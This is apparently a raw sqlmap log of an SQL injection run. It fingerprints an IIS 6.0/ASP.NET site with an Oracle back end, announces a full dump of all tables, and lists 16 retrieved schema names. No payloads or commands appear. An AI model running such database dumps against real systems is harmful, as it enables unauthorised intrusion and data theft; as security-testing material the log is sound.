 [14:25:30] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[14:25:30] [INFO] sqlmap will dump entries of all databases' tables now
[14:25:30] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[14:25:30] [INFO] fetching database (schema) names
[14:25:30] [INFO] the SQL query used returns 16 entries
[14:25:30] [INFO] retrieved: CJXS
[14:25:31] [INFO] retrieved: CTXSYS
[14:25:31] [INFO] retrieved: DBSNMP
[14:25:32] [INFO] retrieved: DMSYS
[14:25:32] [INFO] retrieved: EXFSYS
[14:25:32] [INFO] retrieved: MDSYS
[14:25:33] [INFO] retrieved: OLAPSYS
[14:25:33] [INFO] retrieved: ORDSYS
[14:25:34] [INFO] retrieved: OUTLN
[14:25:34] [INFO] retrieved: SCOTT
[14:25:34] [INFO] retrieved: SYS
[14:25:35] [INFO] retrieved: SYSMAN
[14:25:35] [INFO] retrieved: SYSTEM
[14:25:36] [INFO] retrieved: TSMSYS
[14:25:36] [INFO] retrieved: WMSYS
[14:25:36] [INFO] retrieved: XDB